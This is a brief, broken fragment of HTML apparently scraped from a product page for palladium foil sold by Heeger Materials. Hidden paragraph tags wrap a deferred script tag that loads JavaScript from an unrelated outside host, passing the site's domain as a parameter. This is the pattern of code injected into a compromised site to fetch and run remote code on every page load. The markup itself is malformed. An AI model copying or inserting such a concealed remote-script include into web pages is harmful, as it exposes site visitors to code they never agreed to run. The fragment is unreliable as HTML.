 Palladium Foil/Strip/Ribbon-Heeger Materials Inc</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=heegermaterials.com"></script><p hidden>
